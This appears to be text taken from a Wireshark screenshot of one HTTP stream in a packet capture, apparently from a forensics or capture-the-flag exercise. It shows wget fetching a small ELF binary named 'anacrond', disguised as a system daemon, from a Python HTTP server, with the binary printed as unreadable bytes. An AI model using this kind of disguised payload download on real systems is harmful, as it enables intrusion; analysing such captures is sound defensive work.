 Wireshark · Follow HTTP Stream (tcp.stream eq 25) · stl.pcap
GET /anacrond HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.80.1:8000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.7
Date: Wed, 26 Jan 2022 14:53:18 GMT
Content-type: application/octet-stream
Content-Length: 274
Last-Modified: Wed, 26 Jan 2022 07:56:40 GMT
.ELF....................T...4...........4. ..........................................w..F...t$.Z3..)...1B..B........N.(...Z.k..X.4..3[Q...U...<....}...\3.4..g.,....1.f(.";.>G.r..G.....gK.&..5..9..-._#.../7t...X.K..*..:.(._bB.....|.Pj.O......*x.>..z......
.#.=o.-..........f.